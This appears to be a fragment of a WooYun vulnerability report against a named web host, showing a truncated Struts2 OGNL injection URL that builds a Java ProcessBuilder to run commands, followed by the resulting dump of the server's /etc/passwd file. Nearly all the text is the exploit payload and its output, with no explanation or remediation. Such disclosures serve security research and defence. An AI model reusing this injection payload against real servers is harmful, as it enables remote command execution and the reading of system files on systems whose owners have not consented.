 app.log.mplife.com/user_toLogin.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
www.wooyun.org